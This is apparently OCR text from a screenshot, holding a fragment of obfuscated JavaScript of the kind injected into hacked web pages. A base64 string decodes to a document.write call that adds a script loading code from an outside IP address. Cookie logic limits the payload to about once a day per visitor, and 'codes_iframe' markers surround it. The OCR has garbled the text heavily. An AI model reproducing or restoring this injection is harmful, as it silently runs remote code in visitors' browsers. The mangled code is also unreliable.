
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiU
yRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSU
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU
3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3Mi
U2OSU3MCU3NCUzRSUyMCcpKTs=,now=Math.f
loor(Date.now()/1e3),cookie=getCookie(redirect);
if(now=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘sc
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var